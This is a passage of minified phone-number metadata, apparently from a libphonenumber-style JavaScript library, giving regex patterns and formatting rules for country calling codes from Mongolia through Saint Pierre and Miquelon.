$3",["9"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:(?:2\\d|3[56]|[89][0-6])\\d|4(?:2[2-469]|39|46|6[25]|7[0-2])|6)|2(?:2(?:00|8[34])|4(?:0\\d|2[246]|39|46|62|7[0-2])|51\\d\\d)|4(?:2(?:2\\d\\d|48[0-2])|[34]20\\d)|6(?:0(?:[23]|88\\d)|(?:124|320|[56]2\\d)\\d|247[23]|4(?:2[04]\\d|47[23])|7(?:(?:3\\d|8[01459])\\d|4(?:39|60|7[01])))|8(?:[1-3]2\\d|5(?:2\\d|4[1-9]))\\d)\\d{4}|5(?:2(?:2\\d{5,6}|47[023]\\d{4})|(?:347[23]|42(?:1|86)|(?:522|820)\\d|7(?:20\\d|48[0-2])|9(?:20\\d|47[01]))\\d{4})|7(?:120\\d{4,5}|(?:425\\d|5(?:202|96\\d))\\d{4})|(?:(?:1[2-6]\\d|4(?:2[24-8]|356|[46][2-6]|5[35])|5(?:[27][2-8]|3[2-68]|4[25-8]|5[23]|6[2-4]|8[25-7]|9[2-7])|6(?:[19]20|42[03-6]|(?:52|7[45])\\d)|7(?:[04][25-8]|[15][235-7]|22|3[2-4]))\\d|8(?:[135]2\\d\\d|2(?:2\\d\\d|320)))\\d{3}|25\\d{5,6}|(?:2[2-9]|43[235-7]|6(?:1[2356]|[24][2-6]|3[256]|5[2-4]|6[2-8]|7[235-7]|8[245]|9[24])|8(?:1[235689]|2[2-8]|32|4[24-7]|5[245]|6[23]))\\d{4}|(?:4[35]|5[48]|63|7[0145]|8[13])470\\d{4}|(?:4[35]|5[48]|63|7[0145]|8[13])4\\d{4}",[6,7,8,9]],["(?:17[01]|9(?:2(?:[0-4]|[56]\\d\\d)|(?:3(?:[0-36]|4\\d)|(?:6[89]|89)\\d|7(?:3|5[0-2]|[6-9]\\d))\\d|4(?:(?:[0245]\\d|[1379])\\d|88)|5[0-6]|9(?:[089]|[5-7]\\d\\d))\\d)\\d{4}|9[69]1\\d{6}|9[68]\\d{6}",[7,8,9,10]],["80080(?:[01][1-9]|2\\d)\\d{3}",[10]],0,0,0,0,0,["1333\\d{4}|[12]468\\d{4}",[8]]]],MN:["976","001","[12]\\d{7,9}|[57-9]\\d{7}",[8,9,10],[["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["[12]1"],"0$1"],["(\\d{4})(\\d{4})","$1 $2",["[57-9]"]],["(\\d{3})(\\d{5,6})","$1 $2",["[12]2[1-3]"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["[12](?:27|3[2-8]|4[2-68]|5[1-4689])","[12](?:27|3[2-8]|4[2-68]|5[1-4689])[0-3]"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["[12]"],"0$1"]],"0",0,0,0,0,0,[["[12]2[1-3]\\d{5,6}|(?:[12](?:1|27)|5[0568])\\d{6}|[12](?:3[2-8]|4[2-68]|5[1-4689])\\d{6,7}"],["83[01]\\d{5}|(?:8[05689]|9[013-9])\\d{6}",[8]],0,0,0,0,0,0,["7[05-8]\\d{6}",[8]]]],MO:["853","00","(?:28|[68]\\d)\\d{6}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[268]"]]],0,0,0,0,0,0,[["(?:28[2-57-9]|8(?:11|[2-57-9]\\d))\\d{5}"],["6(?:[2356]\\d\\d|8(?:[02][5-9]|[1478]\\d|[356][0-4]))\\d{4}"]]],MP:["1","011","[58]\\d{9}|(?:67|90)0\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","670$1",0,"670",[["670(?:2(?:3[3-7]|56|8[5-8])|32[1-38]|4(?:33|8[348])|5(?:32|55|88)|6(?:64|70|82)|78[3589]|8[3-9]8|989)\\d{4}"],[""],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],MQ:["596","00","(?:596|69\\d)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]"],"0$1"]],"0",0,0,0,0,0,[["596(?:0[0-7]|10|2[7-9]|3[05-9]|4[0-46-8]|[5-7]\\d|8[09]|9[4-8])\\d{4}"],["69(?:6(?:[0-47-9]\\d|5[0-6]|6[0-4])|727)\\d{4}"]]],MR:["222","00","(?:[2-4]\\d\\d|800)\\d{5}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-48]"]]],0,0,0,0,0,0,[["(?:25[08]|35\\d|45[1-7])\\d{5}"],["[2-4][0-46-9]\\d{6}"],["800\\d{5}"]]],MS:["1","011","66449\\d{5}|(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|(4\\d{6})$","664$1",0,"664",[["664491\\d{4}"],["66449[2-6]\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],MT:["356","00","3550\\d{4}|(?:[2579]\\d\\d|800)\\d{5}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[2357-9]"]]],0,0,0,0,0,0,[["203[1-4]\\d{4}|2(?:0[169]|[1-357]\\d)\\d{5}"],["(?:7(?:210|[79]\\d\\d)|9(?:2(?:1[01]|31)|69[67]|8(?:1[1-3]|89|97)|9\\d\\d))\\d{4}"],["800[3467]\\d{4}"],["5(?:0(?:0(?:37|43)|(?:6\\d|70|9[0168])\\d)|[12]\\d0[1-5])\\d{3}"],0,0,["501\\d{5}"],["7117\\d{4}"],["3550\\d{4}"]]],MU:["230","0(?:0|[24-7]0|3[03])","(?:[2-468]|5\\d)\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[2-46]|8[013]"]],["(\\d{4})(\\d{4})","$1 $2",["5"]]],0,0,0,0,0,0,[["(?:2(?:[03478]\\d|1[0-7]|6[0-79])|4(?:[013568]\\d|2[4-7])|54(?:4\\d|71)|6\\d\\d|8(?:14|3[129]))\\d{4}"],["5(?:4(?:2[1-389]|7[1-9])|87[15-8])\\d{4}|5(?:2[589]|4[489]|7\\d|8[0-689]|9[0-8])\\d{5}",[8]],["80[0-2]\\d{4}",[7]],["30\\d{5}",[7]],0,0,0,0,["3(?:20|9\\d)\\d{4}",[7]]],"020"],MV:["960","0(?:0|19)","(?:800|9[0-57-9]\\d)\\d{7}|[34679]\\d{6}",[7,10],[["(\\d{3})(\\d{4})","$1-$2",["[3467]|9[14-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"]]],0,0,0,0,0,0,[["(?:3(?:0[0-3]|3[0-59])|6(?:[57][02468]|6[024-68]|8[024689]))\\d{4}",[7]],["46[46]\\d{4}|(?:7[2-9]|9[14-9])\\d{5}",[7]],["800\\d{7}",[10]],["900\\d{7}",[10]],0,0,["4[05]0\\d{4}",[7]]],"00"],MW:["265","00","1\\d{6}(?:\\d{2})?|(?:[23]1|77|88|99)\\d{7}",[7,9],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["1[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["2"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["3"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[17-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:1[2-9]|21\\d\\d)\\d{5}"],["111\\d{6}|(?:77|88|99)\\d{7}",[9]],0,0,0,0,0,0,["31\\d{7}",[9]]]],MX:["52","0[09]","(?:1\\d|[2-9])\\d{9}",[10,11],[["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["33|5[56]|81"],"01 $1",1],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[2-9]"],"01 $1",1],["(\\d)(\\d{2})(\\d{4})(\\d{4})","$2 $3 $4",["1(?:33|5[56]|81)"],"044 $1",0,"$1 $2 $3 $4"],["(\\d)(\\d{3})(\\d{3})(\\d{4})","$2 $3 $4",["1"],"044 $1",0,"$1 $2 $3 $4"]],"01",0,"0[12]|04[45]([2-9]\\d{9})$","1$1",0,0,[["(?:2(?:0[01]|2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))\\d{7}",[10]],["1(?:2(?:2[1-9]|3[1-35-8]|4[13-9]|7[1-689]|8[1-578]|9[467])|3(?:1[1-79]|[2458][1-9]|3\\d|7[1-8]|9[1-5])|4(?:1[1-57-9]|[24-7][1-9]|3[1-8]|8[1-35-9]|9[2-689])|5(?:[56]\\d|88|9[1-79])|6(?:1[2-68]|[2-4][1-9]|5[1-3689]|6[1-57-9]|7[1-7]|8[67]|9[4-8])|7(?:[1-467][1-9]|5[13-9]|8[1-69]|9[17])|8(?:1\\d|2[13-689]|3[1-6]|4[124-6]|6[1246-9]|7[1-378]|9[12479])|9(?:1[346-9]|2[1-4]|3[2-46-8]|5[1348]|[69][1-9]|7[12]|8[1-8]))\\d{7}",[11]],["8(?:00|88)\\d{7}",[10]],["900\\d{7}",[10]],["500\\d{7}",[10]],0,0,0,0,["300\\d{7}",[10]]],"00"],MY:["60","00","1\\d{8,9}|(?:3\\d|[4-9])\\d{7}",[8,9,10],[["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["[4-79]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1-$2 $3",["1(?:[0249]|[367][2-9]|8[1-9])|8"],"0$1"],["(\\d)(\\d{4})(\\d{4})","$1-$2 $3",["3"],"0$1"],["(\\d)(\\d{3})(\\d{2})(\\d{4})","$1-$2-$3-$4",["1[36-8]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2 $3",["15"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1-$2 $3",["1"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:2[0-36-9]|3[0-368]|4[0-278]|5[0-24-8]|6[0-467]|7[1246-9]|8\\d|9[0-57])\\d|4(?:2[0-689]|[3-79]\\d|8[1-35689])|5(?:2[0-589]|[3468]\\d|5[0-489]|7[1-9]|9[23])|6(?:2[2-9]|3[1357-9]|[46]\\d|5[0-6]|7[0-35-9]|85|9[015-8])|7(?:[2579]\\d|3[03-68]|4[0-8]|6[5-9]|8[0-35-9])|8(?:[24][2-8]|3[2-5]|5[2-7]|6[2-589]|7[2-578]|[89][2-9])|9(?:0[57]|13|[25-7]\\d|[3489][0-8]))\\d{5}",[8,9]],["1(?:4400|8(?:47|8[27])[0-4])\\d{4}|1(?:0(?:[23568]\\d|4[0-6]|7[016-9]|9[0-8])|1(?:[1-5]\\d\\d|6(?:0[5-9]|[1-9]\\d))|(?:[23679][2-9]|4[235-9]|59\\d)\\d|8(?:1[23]|[236]\\d|4[06]|5[7-9]|7[016-9]|8[01]|9[0-8]))\\d{5}",[9,10]],["1[378]00\\d{6}",[10]],["1600\\d{6}",[10]],0,0,0,0,["154(?:6(?:0\\d|1[0-3])|8(?:[25]1|4[0189]|7[0-4679]))\\d{4}",[10]]]],MZ:["258","00","(?:2|8\\d)\\d{7}",[8,9],[["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["2|8[2-7]"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["8"]]],0,0,0,0,0,0,[["2(?:[1346]\\d|5[0-2]|[78][12]|93)\\d{5}",[8]],["8[2-7]\\d{7}",[9]],["800\\d{6}",[9]]]],NA:["264","00","[68]\\d{7,8}",[8,9],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["88"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,4})","$1 $2 $3",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["87"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["8"],"0$1"]],"0",0,0,0,0,0,[["6(?:1(?:[02-4]\\d\\d|17)|2(?:17|54\\d|69|70)|3(?:17|2[0237]\\d|34|6[289]|7[01]|81)|4(?:17|(?:27|41|5[25])\\d|69|7[01])|5(?:17|2[236-8]\\d|69|7[01])|6(?:17|26\\d|38|42|69|7[01])|7(?:17|(?:2[2-4]|30)\\d|6[89]|7[01]))\\d{4}|6(?:1(?:2[2-7]|3[01378]|4[0-4]|69|7[014])|25[0-46-8]|32\\d|4(?:2[0-27]|4[016]|5[0-357])|52[02-9]|62[56]|7(?:2[2-69]|3[013]))\\d{4}"],["(?:60|8[1245])\\d{7}",[9]],["80\\d{7}",[9]],["8701\\d{5}",[9]],0,0,0,0,["8(?:3\\d\\d|86)\\d{5}"]]],NC:["687","00","[2-57-9]\\d{5}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1.$2.$3",["[2-57-9]"]]],0,0,0,0,0,0,[["(?:2[03-9]|3[0-5]|4[1-7]|88)\\d{4}"],["(?:5[0-4]|[79]\\d|8[0-79])\\d{4}"],0,["36\\d{4}"]]],NE:["227","00","[0289]\\d{7}",[8],[["(\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["08"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[089]|2[01]"]]],0,0,0,0,0,0,[["2(?:0(?:20|3[1-7]|4[13-5]|5[14]|6[14578]|7[1-578])|1(?:4[145]|5[14]|6[14-68]|7[169]|88))\\d{4}"],["(?:8[04589]|9\\d)\\d{6}"],["08\\d{6}"],["09\\d{6}"]]],NF:["672","00","[13]\\d{5}",[6],[["(\\d{2})(\\d{4})","$1 $2",["1"]],["(\\d)(\\d{5})","$1 $2",["3"]]],0,0,"([0-258]\\d{4})$","3$1",0,0,[["(?:1(?:06|17|28|39)|3[0-2]\\d)\\d{3}"],["3[58]\\d{4}"]]],NG:["234","009","(?:[124-7]|9\\d{3})\\d{6}|[1-9]\\d{7}|[78]\\d{9,13}",[7,8,10,11,12,13,14],[["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["78"],"0$1"],["(\\d)(\\d{3})(\\d{3,4})","$1 $2 $3",["[12]|9(?:0[3-9]|[1-9])"],"0$1"],["(\\d{2})(\\d{3})(\\d{2,3})","$1 $2 $3",["[3-7]|8[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["[7-9]"],"0$1"],["(\\d{3})(\\d{4})(\\d{4,5})","$1 $2 $3",["[78]"],"0$1"],["(\\d{3})(\\d{5})(\\d{5,6})","$1 $2 $3",["[78]"],"0$1"]],"0",0,0,0,0,0,[["(?:(?:[1-356]\\d|4[02-8]|7[0-79]|8[2-9])\\d|9(?:0[3-9]|[1-9]\\d))\\d{5}|(?:[12]\\d|4[147]|5[14579]|6[1578]|7[0-3578])\\d{5}",[7,8]],["(?:707[0-3]|8(?:01|19)[01])\\d{6}|(?:70[1-689]|8(?:0[2-9]|1[0-8])|90[1-35-9])\\d{7}",[10]],["800\\d{7,11}",[10,11,12,13,14]],0,0,0,["700\\d{7,11}",[10,11,12,13,14]]]],NI:["505","00","(?:1800|[25-8]\\d{3})\\d{4}",[8],[["(\\d{4})(\\d{4})","$1 $2",["[125-8]"]]],0,0,0,0,0,0,[["2\\d{7}"],["(?:5(?:5[0-7]|[78]\\d)|6(?:20|3[035]|4[045]|5[05]|77|8[1-9]|9[059])|(?:7[5-8]|8\\d)\\d)\\d{5}"],["1800\\d{4}"]]],NL:["31","00","(?:[124-7]\\d\\d|3(?:[02-9]\\d|1[0-8]))\\d{6}|[89]\\d{6,9}|1\\d{4,5}",[5,6,7,8,9,10],[["(\\d{3})(\\d{4,7})","$1 $2",["[89]0"],"0$1"],["(\\d{2})(\\d{7})","$1 $2",["66"],"0$1"],["(\\d)(\\d{8})","$1 $2",["6"],"0$1"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["1[16-8]|2[259]|3[124]|4[17-9]|5[124679]"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-57-9]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:[035]\\d|1[13-578]|6[124-8]|7[24]|8[0-467])|2(?:[0346]\\d|2[2-46-9]|5[125]|9[479])|3(?:[03568]\\d|1[3-8]|2[01]|4[1-8])|4(?:[0356]\\d|1[1-368]|7[58]|8[15-8]|9[23579])|5(?:[0358]\\d|[19][1-9]|2[1-57-9]|4[13-8]|6[126]|7[0-3578])|7\\d\\d)\\d{6}",[9]],["6[1-58]\\d{7}",[9]],["800\\d{4,7}",[7,8,9,10]],["90[069]\\d{4,7}",[7,8,9,10]],0,0,["140(?:1[035]|2[0346]|3[03568]|4[0356]|5[0358]|8[458])|(?:140(?:1[16-8]|2[259]|3[124]|4[17-9]|5[124679]|7)|8[478]\\d{6})\\d",[5,6,9]],["66\\d{7}",[9]],["(?:85|91)\\d{7}",[9]]]],NO:["47","00","(?:0|[2-9]\\d{3})\\d{4}",[5,8],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[489]"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[235-7]"]]],0,0,0,0,0,"[02-689]|7[0-8]",[["(?:2[1-4]|3[1-3578]|5[1-35-7]|6[1-4679]|7[0-8])\\d{6}",[8]],["(?:4[015-8]|5[89]|9\\d)\\d{6}",[8]],["80[01]\\d{5}",[8]],["82[09]\\d{5}",[8]],["880\\d{5}",[8]],0,["(?:0[2-9]|81(?:0(?:0[7-9]|1\\d)|5\\d\\d))\\d{3}"],0,["85[0-5]\\d{5}",[8]],["810(?:0[0-6]|[2-8]\\d)\\d{3}",[8]]]],NP:["977","00","9\\d{9}|[1-9]\\d{7}",[8,10],[["(\\d)(\\d{7})","$1-$2",["1[2-6]"],"0$1"],["(\\d{2})(\\d{6})","$1-$2",["[1-8]|9(?:[1-579]|6[2-6])"],"0$1"],["(\\d{3})(\\d{7})","$1-$2",["9"]]],"0",0,0,0,0,0,[["1[0-6]\\d{6}|(?:2[13-79]|3[135-8]|4[146-9]|5[135-7]|6[13-9]|7[15-9]|8[1-46-9]|9[1-79])[2-6]\\d{5}",[8]],["9(?:6[0-3]|7[245]|8[0-24-68])\\d{7}",[10]]]],NR:["674","00","(?:444|55\\d|888)\\d{4}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[458]"]]],0,0,0,0,0,0,[["(?:444|888)\\d{4}"],["55[4-9]\\d{4}"]]],NU:["683","00","(?:[47]|888\\d)\\d{3}",[4,7],[["(\\d{3})(\\d{4})","$1 $2",["8"]]],0,0,0,0,0,0,[["[47]\\d{3}",[4]],["888[4-9]\\d{3}",[7]]]],NZ:["64","0(?:0|161)","[28]\\d{7,9}|[346]\\d{7}|(?:508|[79]\\d)\\d{6,7}",[8,9,10],[["(\\d{3})(\\d{2})(\\d{3})","$1 $2 $3",["[89]0"],"0$1"],["(\\d)(\\d{3})(\\d{4})","$1-$2 $3",["24|[346]|7[2-57-9]|9[2-9]"],"0$1"],["(\\d{3})(\\d{3})(\\d{3,4})","$1 $2 $3",["2(?:10|74)|[59]|80"],"0$1"],["(\\d{2})(\\d{3,4})(\\d{4})","$1 $2 $3",["2[028]"],"0$1"],["(\\d{2})(\\d{3})(\\d{3,5})","$1 $2 $3",["2(?:[169]|7[0-35-9])|7|86"],"0$1"]],"0",0,0,0,0,0,[["24099\\d{3}|(?:3[2-79]|[49][2-9]|6[235-9]|7[2-57-9])\\d{6}",[8]],["2[0-28]\\d{8}|2[0-27-9]\\d{7}|21\\d{6}"],["508\\d{6,7}|80\\d{6,8}"],["90\\d{6,7}",[8,9]],["70\\d{7}",[9]],0,0,["[28]6\\d{6,7}",[8,9]]],"00"],OM:["968","00","(?:[279]\\d{3}|500)\\d{4}|8007\\d{4,5}",[7,8,9],[["(\\d{3})(\\d{4,6})","$1 $2",["[58]"]],["(\\d{2})(\\d{6})","$1 $2",["2"]],["(\\d{4})(\\d{4})","$1 $2",["[79]"]]],0,0,0,0,0,0,[["2[2-6]\\d{6}",[8]],["90[1-9]\\d{5}|(?:7[129]|9[1-9])\\d{6}",[8]],["500\\d{4}|8007\\d{4,5}"],["900\\d{5}",[8]]]],PA:["507","00","(?:[1-57-9]|6\\d)\\d{6}",[7,8],[["(\\d{3})(\\d{4})","$1-$2",["[1-57-9]"]],["(\\d{4})(\\d{4})","$1-$2",["6"]]],0,0,0,0,0,0,[["(?:1(?:0\\d|1[479]|2[37]|3[0137]|4[17]|5[05]|[68][58]|7[0167]|9[39])|2(?:[0235-79]\\d|1[0-7]|4[013-9]|8[026-9])|3(?:[089]\\d|1[014-7]|2[0-35]|33|4[0-579]|55|6[068]|7[06-8])|4(?:00|3[0-579]|4\\d|7[0-57-9])|5(?:[01]\\d|2[0-7]|[56]0|79)|7(?:0[09]|2[0-26-8]|3[03]|4[04]|5[05-9]|6[05]|7[0-24-9]|8[7-9]|90)|8(?:09|2[89]|3\\d|4[0-24-689]|5[014]|8[02])|9(?:0[5-9]|1[0135-8]|2[036-9]|3[35-79]|40|5[0457-9]|6[05-9]|7[04-9]|8[35-8]|9\\d))\\d{4}",[7]],["(?:1[16]1|21[89]|6(?:[02-9]\\d|1[0-6])\\d|8(?:1[01]|7[23]))\\d{4}"],["800\\d{4}",[7]],["(?:8(?:22|55|60|7[78]|86)|9(?:00|81))\\d{4}",[7]]]],PE:["51","19(?:1[124]|77|90)00","(?:[14-8]|9\\d)\\d{7}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["80"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["1"],"(0$1)"],["(\\d{2})(\\d{6})","$1 $2",["[4-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["9"]]],"0",0,0,0,0,0,[["19(?:[02-68]\\d|1[035-9]|7[0-689]|9[1-9])\\d{4}|(?:1[0-8]|4[1-4]|5[1-46]|6[1-7]|7[2-46]|8[2-4])\\d{6}",[8]],["9\\d{8}",[9]],["800\\d{5}",[8]],["805\\d{5}",[8]],["80[24]\\d{5}",[8]],0,0,0,0,["801\\d{5}",[8]]],0," Anexo "],PF:["689","00","[48]\\d{7}|4\\d{5}",[6,8],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["44"]],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[48]"]]],0,0,0,0,0,0,[["4(?:[09][4-689]\\d|4)\\d{4}"],["8[7-9]\\d{6}",[8]]]],PG:["675","00|140[1-3]","(?:180|[78]\\d{3})\\d{4}|(?:[2-589]\\d|64)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["18|[2-69]|85"]],["(\\d{4})(\\d{4})","$1 $2",["[78]"]]],0,0,0,0,0,0,[["(?:64[1-9]|7730|85[02-46-9])\\d{4}|(?:3[0-2]|4[257]|5[34]|77[0-24]|9[78])\\d{5}"],["775\\d{5}|(?:7[0-689]|81)\\d{6}",[8]],["180\\d{4}",[7]],0,0,0,0,0,["2(?:0[0-47]|7[568])\\d{4}",[7]]],"00"],PH:["63","00","(?:1800|8)\\d{7,9}|2\\d{5}(?:\\d{2})?|(?:[3-7]|9\\d)\\d{8}",[6,8,9,10,11,12,13],[["(\\d)(\\d{5})","$1 $2",["2"],"(0$1)"],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["2"],"(0$1)"],["(\\d{4})(\\d{4,6})","$1 $2",["3(?:23|39|46)|4(?:2[3-6]|[35]9|4[26]|76)|544|88[245]|(?:52|64|86)2","3(?:230|397|461)|4(?:2(?:35|[46]4|51)|396|4(?:22|63)|59[347]|76[15])|5(?:221|446)|642[23]|8(?:622|8(?:[24]2|5[13]))"],"(0$1)"],["(\\d{5})(\\d{4})","$1 $2",["346|4(?:27|9[35])|883","3469|4(?:279|9(?:30|56))|8834"],"(0$1)"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[3-7]|8[2-8]"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[89]"],"0$1"],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["1"]],["(\\d{4})(\\d{1,2})(\\d{3})(\\d{4})","$1 $2 $3 $4",["1"]]],"0",0,0,0,0,0,[["2\\d{5}(?:\\d{2})?|88(?:22\\d\\d|42)\\d{4}|88\\d{7}|(?:3[2-68]|4[2-9]|5[2-6]|6[2-58]|7[24578]|8[2-7])\\d{7}",[6,8,9,10]],["(?:81[37]|9(?:0[5-9]|1[024-9]|2[0-35-9]|[35]\\d|4[235-9]|6[0-25-8]|7[1-9]|8[19]|9[4-9]))\\d{7}",[10]],["1800\\d{7,9}",[11,12,13]]]],PK:["92","00","122\\d{6}|[24-8]\\d{10,11}|9(?:[013-9]\\d{8,10}|2(?:[01]\\d\\d|2(?:[025-8]\\d|1[01]))\\d{7})|(?:[2-8]\\d{3}|92(?:[0-7]\\d|8[1-9]))\\d{6}|[24-9]\\d{8}|[89]\\d{7}",[8,9,10,11,12],[["(\\d{3})(\\d{3})(\\d{2})","$1 $2 $3",["[89]0"],"0$1"],["(\\d{4})(\\d{5})","$1 $2",["1"]],["(\\d{2})(\\d{7,8})","$1 $2",["(?:2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]"],"(0$1)"],["(\\d{3})(\\d{6,7})","$1 $2",["2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8])","9(?:2[3-8]|98)|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:22|3[27-9]|4[2-6]|6[3569]|9[25-7]))[2-9]"],"(0$1)"],["(\\d{5})(\\d{5})","$1 $2",["58"],"(0$1)"],["(\\d{3})(\\d{7})","$1 $2",["3"],"0$1"],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["2[125]|4[0-246-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91"],"(0$1)"],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["[24-9]"],"(0$1)"]],"0",0,0,0,0,0,[["(?:(?:21|42)[2-9]|58[126])\\d{7}|(?:2[25]|4[0146-9]|5[1-35-7]|6[1-8]|7[14]|8[16]|91)[2-9]\\d{6}|(?:2(?:3[2358]|4[2-4]|9[2-8])|45[3479]|54[2-467]|60[468]|72[236]|8(?:2[2-689]|3[23578]|4[3478]|5[2356])|9(?:2[2-8]|3[27-9]|4[2-6]|6[3569]|9[25-8]))[2-9]\\d{5,6}",[9,10]],["3(?:[014]\\d|2[0-5]|3[0-7]|55|64)\\d{7}",[10]],["800\\d{5}",[8]],["900\\d{5}",[8]],["122\\d{6}",[9]],0,["(?:2(?:[125]|3[2358]|4[2-4]|9[2-8])|4(?:[0-246-9]|5[3479])|5(?:[1-35-7]|4[2-467])|6(?:0[468]|[1-8])|7(?:[14]|2[236])|8(?:[16]|2[2-689]|3[23578]|4[3478]|5[2356])|9(?:1|22|3[27-9]|4[2-6]|6[3569]|9[2-7]))111\\d{6}",[11,12]]]],PL:["48","00","[1-57-9]\\d{6}(?:\\d{2})?|6\\d{5,8}",[6,7,8,9],[["(\\d{5})","$1",["19"]],["(\\d{3})(\\d{3})","$1 $2",["11|64"]],["(\\d{2})(\\d{2})(\\d{3})","$1 $2 $3",["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])1","(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])19"]],["(\\d{3})(\\d{2})(\\d{2,3})","$1 $2 $3",["64"]],["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["39|45|5[0137]|6[0469]|7[02389]|8[08]"]],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["1[2-8]|[2-8]|9[145]"]]],0,0,0,0,0,0,[["(?:1[2-8]|2[2-69]|3[2-4]|4[1-468]|5[24-689]|6[1-3578]|7[14-7]|8[1-79]|9[145])(?:[02-9]\\d{6}|1(?:[0-8]\\d{5}|9\\d{3}(?:\\d{2})?))",[7,9]],["(?:45|5[0137]|6[069]|7[2389]|88)\\d{7}",[9]],["800\\d{6}",[9]],["70[01346-8]\\d{6}",[9]],0,0,["804\\d{6}",[9]],["64\\d{4,7}"],["39\\d{7}",[9]],["801\\d{6}",[9]]]],PM:["508","00","[45]\\d{5}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 